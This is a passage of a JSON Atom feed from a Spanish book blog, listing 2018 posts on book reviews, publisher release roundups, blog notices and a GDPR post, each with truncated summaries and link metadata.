3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Pasaje al nuevo mundo - Tània Juste"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nPasaje al nuevo mundo - Tània Juste \nEditorial:\u0026nbsp;Maeva \u0026nbsp; PVP: 19.00€ \nISBN: 9788417108519\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Puerto\n de Barcelona, mayo de 1918. Berta Casals es una joven\u0026nbsp;de veinte años \nque se embarca en el transatlántico Reina Victoria Eugenia rumbo a \nArgentina, adonde se dirige para contraer matrimonio con Julio Mitchell,\n un "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/889818784812686774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/pasaje-al-nuevo-mundo-tania-juste.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/889818784812686774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/889818784812686774"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/pasaje-al-nuevo-mundo-tania-juste.html","title":"Pasaje al nuevo mundo - Tània Juste"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswc32FLTBtmb1jNnyePexW7zBECWFl5COHQMFwwI043RAvAzXhqgwkOyF5hR7_F8LBmm6b8PfKzpl3ZRiWACqC16qNDo9-rDOU0fhHx2KODqdT2dUqBkUpqa7xOL0Fc_ENXc_ZdiJ0hWn\/s72-c\/PASAJEALNUEVOMUNDO.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9026282785906006226"},"published":{"$t":"2018-07-14T16:18:00.004+02:00"},"updated":{"$t":"2018-07-14T16:52:09.339+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contraseña Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Por qué me comí a mi padre - Roy Lewis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\nPor qué me comí a mi padre - Roy Lewis\nEditorial:\u0026nbsp;Contraseña Editorial \u0026nbsp; PVP: 15.90€ \nISBN: 9788422622031\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Ambientada en una región del centro de África hacia finales del \nPleistoceno, POR QUÉ ME COMÍ A MI PADRE es la crónica trepidante y en \nalgunos momentos jocosa de la lucha por la supervivencia de una horda de\n hombres "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9026282785906006226\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/por-que-me-comi-mi-padre-roy-lewis.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9026282785906006226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9026282785906006226"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/por-que-me-comi-mi-padre-roy-lewis.html","title":"Por qué me comí a mi padre - Roy Lewis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZKeAILPD3gT0igRd1ESDCZXWf_r-prUJDSSju8IoGA7AtMOCJuc882S__zlmg3L_3cPjsSKVPgNTl3moL8tvuBhCvmtEJnCfnUm3vJrPEPWDtAlePyzPNPl5bU_f_FE5RZE69WqBAr81D\/s72-c\/porquemecomiamipadre.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7588881464814648364"},"published":{"$t":"2018-07-02T13:52:00.002+02:00"},"updated":{"$t":"2018-07-02T13:55:19.938+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Julio 2018 (II)"},"summary":{"type":"text","$t":"\n¡Hola,hola! Continuamos con las novedades que Ediciones Kiwi saca a la venta hoy. En este caso hoy tenemos un libro que está disponible en Papel y en Digital.\n\n\n\n\n\nPues si, vuelve Abbi Glines con otra historia, el quinto libro de la saga Sea Breeze. La portada muy mona como siempre pero ¿de qué va? Pues siguid leyendo para enteraros y que os cuente un poco:\n\n\n\n\n\n\nQuizás Dure (Sea Breeze #5) - "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7588881464814648364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/el-escaparate-ediciones-kiwi-julio-2018_2.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7588881464814648364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7588881464814648364"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/el-escaparate-ediciones-kiwi-julio-2018_2.html","title":"El Escaparate | Ediciones Kiwi Julio 2018 (II)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdIxiqwUVe0CU7frfPjvzNuefxd1F2mugie4MVbKE9FwGnjYCpScMEnSKITgxFhmw1NrU2ht1roZyJ8mJ5NfS4kz8Hc4xxWV6_dmwXOl2xuudmCL-WnfM35A7WyRslLmlmVbNjspDeEhMQ\/s72-c\/ELESCAPARETEJULIO1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5844330417273184404"},"published":{"$t":"2018-07-02T13:35:00.000+02:00"},"updated":{"$t":"2018-07-02T13:54:00.362+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Julio 2018 (I)"},"summary":{"type":"text","$t":"\n¡Hola,hola! Hoy es lunes y como muchos lunes Ediciones Kiwi saca a la venta \nnovedades. En este caso hoy tenemos un libro que, de momeno, está \ndisponible sólo en formato e-book y se trata de lo nuevo de Merche \nDiolch. \n\n\n\nMuy bonito todo pero ¿de qué va? Pues siguid leyendo para enteraros:\n\n\n\n\n\n\n\n\nLia (Proyecto Nº1 - Merche Diolch\nPáginas: 256 PVP: 2.99 € \nISBN:\u0026nbsp;978-84-17361-09-9\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5844330417273184404\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/el-escaparate-ediciones-kiwi-julio-2018.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5844330417273184404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5844330417273184404"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/el-escaparate-ediciones-kiwi-julio-2018.html","title":"El Escaparate | Ediciones Kiwi Julio 2018 (I)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK6YphfrEifchb0z_rE1Leuhzg9n6yLvNDhLoJuJBiqrdpCwQh2AEktah-yWs6SlTGNv8UYH7pg5BwK9A7to_kkp6YXyFpAHy48E9ct9J5nBC-zgPYDNDS3KXyT59zP6mVeBPbSZOy1ZFm\/s72-c\/ELESCAPARATEJULIO2.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9186186764302961760"},"published":{"$t":"2018-06-30T11:04:00.001+02:00"},"updated":{"$t":"2018-06-30T11:04:40.209+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Loqueleo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santillana"}],"title":{"type":"text","$t":"PEQUELECTORES: El hombrecillo de la lluvia - Gianni Rodari"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy nos toca una reseña especial para los reyes de la casa, en esta ocasión es uno de esos libros que mi hijo se trajo del servicio de biblioteca de su colegio. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl hombrecillo de la lluvia - Gianni Rodari\nEditorial: Loqueleo (Santillana)\u0026nbsp; PVP: 8.95€\nISBN:\n    9788491220763 Idioma: Español\nEdad recomendada: A partir de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9186186764302961760\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/pequelectores-el-hombrecillo-de-la.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9186186764302961760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9186186764302961760"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/pequelectores-el-hombrecillo-de-la.html","title":"PEQUELECTORES: El hombrecillo de la lluvia - Gianni Rodari"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP1u68v4rPEQS6ICxYayc3uORPPvhud-U04v6LzpHSDk1rqoBT0e6-EUbEMqWQVyj-AsZtjU-SuXFhNi8JW6OQ9S1i-F1EAm_9OFqI6Zt8gepsnFeuLaEaESY6bb-K2mUUDt9-pWiRoTko\/s72-c\/elhombrecillodelalluvia.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8968093061756940104"},"published":{"$t":"2018-06-30T10:07:00.003+02:00"},"updated":{"$t":"2018-06-30T10:07:39.396+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"}],"title":{"type":"text","$t":"Ampliación de plazos y repesca"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas!\n\nUn breve post de aviso para deciros que ampliamos los plazos para entregar los retos scrapalot. Ya que no he podido poner el tutorial de cómo hacer un tag todavía amplío plazos y hacemos repesca. Esto es, si no os ha dado tiempo a presentar el primer y el segundo reto podéis hacerlo hasta el 1 de Septiembre de 2018.\n\nNo olvidéis pasaros por el post del reto y ver los "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8968093061756940104\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/ampliacion-de-plazos-y-repesca.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8968093061756940104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8968093061756940104"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/ampliacion-de-plazos-y-repesca.html","title":"Ampliación de plazos y repesca"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB3SklW6YMC63GccCZ6USqHMJOleVJ8U1_cc3MXV0hMvtcZVgqGsrOKi7GZ0UQkqll1aROEZmMXQ4yGNy6kjmLqPXTedlspMpZi4bsMM8Y0PwtEVb0uf9E61h6tvOQV_xF926_KzT0nAWG\/s72-c\/avisoretoscrapalot.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1216140312940682121"},"published":{"$t":"2018-06-26T15:46:00.005+02:00"},"updated":{"$t":"2018-06-26T15:46:54.574+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"Nuevo servicio de suscripción por e-mail"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, ¿cómo va entrando la semana? Espero que todos estéis bien, yo sí pero muy, muy asadita de calor.\n\n\n\nHoy una breve entrada para comentaros que desde ya hay un cambio en el servicio de suscripción, si os habáis suscrito a recibir las actualizaciones por e-mail esto os interesa y si no, pues también. Hasta ahora estabais recibiendo (aquellos que os habíais suscrito) las "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1216140312940682121\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/nuevo-servicio-de-suscripcion-por-e-mail.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1216140312940682121"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1216140312940682121"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/nuevo-servicio-de-suscripcion-por-e-mail.html","title":"Nuevo servicio de suscripción por e-mail"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3MrSg0ixG5G8LoctmUg6CNYxTnEce5Z1_z50-zY2FlHwdRb6sWBw6PkV8jc-JSLgaf0LVk4JcgzututWFJU7i428XFojmDBjUJqRbuLefoWSUv2aHwPhI3AlRoUzSEkxhhTw-Hr71_5wL\/s72-c\/NUEVALISTACORREO.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7415316561181164561"},"published":{"$t":"2018-06-24T19:53:00.002+02:00"},"updated":{"$t":"2018-06-24T19:53:14.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #22 "},"summary":{"type":"text","$t":"\n\n\n\n\n¡Buenas tardes, casi noches, domingueros y domingueras! ¿Qué tal va pasando Junio?¿Hemos terminado los exámenes? Espero que todo os haya salido bien. Pues yo aquí vengo a contaros mis apasionantes novedades de la semana.\n\n\nYo esta semana he tenido bastante lío en casa porque mi mayor terminó a mediados de semana el colegio y significa niños en casa 24\/7 y, la verdad, estoy muy estresada. Nos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7415316561181164561\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/sundays-coffee-22.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7415316561181164561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7415316561181164561"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/sundays-coffee-22.html","title":"Sunday´s Coffee #22 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkrTmRUJvNw9EVXGB0_KkaWD8tXxYN15-wN8tcRdvl5DY-FpvYbSmQt3u4AVuRnkQpJlavDCk0s9Pfo59nk7Y9WCsb9fmJNDrPtDxkfWj6zwXatwKBnJ7BjMC8pxjvalrty9-dxR_u_KQ6\/s72-c\/sundayscoffee22.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2925049467382882724"},"published":{"$t":"2018-06-22T12:00:00.000+02:00"},"updated":{"$t":"2018-06-30T12:19:03.515+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Círculo de Lectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"La metamorfosis - Franz Kafka"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nLa metemorfosis - Franz Kafka \nEditorial:\u0026nbsp;Círculo \u0026nbsp; PVP: 17.90€ \nISBN: 9788422622031\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Al despertar Gregor Samsa una mañana, tras un sueño intranquilo, \nencontróse en su cama convertido en un monstruoso insecto. Tal es el \nabrupto comienzo, que nos sitúa de raíz bajo unas reglas distintas, de \nLA METAMORFOSIS, sin duda "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2925049467382882724\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/la-metamorfosis-franz-kafka.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2925049467382882724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2925049467382882724"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/la-metamorfosis-franz-kafka.html","title":"La metamorfosis - Franz Kafka"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNRJ-DEzhoXdDcxeQSqZK_7SDRC7mUH9kIq6kRKr8Inoa8MOlgXEps_rtsWHn8uKprwYs_og1Jp8HegkjAEbXNKtVa0yU6oEyWXBFh0LpiPObofloFPviKp9XaZMYeD3a5QlU0xWvdElrd\/s72-c\/RESENAMETAMORFOSIS.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8915146762449967316"},"published":{"$t":"2018-06-20T11:07:00.000+02:00"},"updated":{"$t":"2018-06-20T14:39:06.546+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Judy no se rinde - Carla Balzaretti"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy nos toca una reseña especial para los reyes de la casa, y además en colaboración con Ediciones SM. En esta ocasión os traigo un libro de la nueva colección de SM Disney Emociones. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nJudy no se rinde - Carla Balzaretti\nEditorial: Ediciones SM\u0026nbsp; PVP: 9.95€\nISBN:\n    9788491075608 Idioma: Español\nEdad recomendada: De 3 a 5 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8915146762449967316\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/judy-no-se-rinde-carla-balzaretti.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8915146762449967316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8915146762449967316"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/judy-no-se-rinde-carla-balzaretti.html","title":"PEQUELECTORES: Judy no se rinde - Carla Balzaretti"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJeS5kYQpK19-JYK3yqfH_KGDfPgp90ufKFJK7-WU-HcHdRaAI175YBImWNVXXDt72YFDRwd4bqo-APVK0UZr2jRP8xFk-T9N_co4Hb32GWZgsDoblcWYHZeUTDSD971-jIvoKtEYf4RQ2\/s72-c\/JUDYNOSERINDE.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3739394661478156910"},"published":{"$t":"2018-06-15T11:30:00.000+02:00"},"updated":{"$t":"2018-06-15T12:04:12.626+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"friday focus"}],"title":{"type":"text","$t":"Friday Focus #04 | ¿Tu blog cumple la nueva RGPD? "},"summary":{"type":"text","$t":"\n\n\nComo ya sabéis, o si no deberíais saberlo, el pasado 25 de Mayo entró en vigor la nueva RGPD, o lo que viene siendo la Nueva Ley de Protección de Datos que afecta a aquellas webs o servicios que tengan su sede en la Unión Europea.\u0026nbsp;\n\n\n\nEs por ello que si tienes un blog tienes que revisar lo que tienes. Hay muchas cosas al respecto de esto en diferentes webs de consulta pero en realidad 